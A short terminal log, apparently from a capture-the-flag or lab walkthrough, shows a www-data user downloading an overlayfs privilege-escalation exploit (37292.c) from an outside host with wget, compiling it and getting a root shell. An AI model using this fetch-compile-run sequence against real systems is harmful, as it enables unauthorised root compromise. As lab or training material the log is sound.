 www-data@indishell:/tmp$ wget http://192.168.245.154/37292.c
--2019-12-18 19:47:13--  http://192.168.245.154/37292.c
Connecting to 192.168.245.154:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c'
100%[======================================>] 5,119       --.-K/s   in 0s
2019-12-18 19:47:13 (554 MB/s) - `37292.c' saved [5119/5119]
www-data@indishell:/tmp$ gcc 37292.c -o overlayfs_lpe
www-data@indishell:/tmp$ ./overlayfs_lpe
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#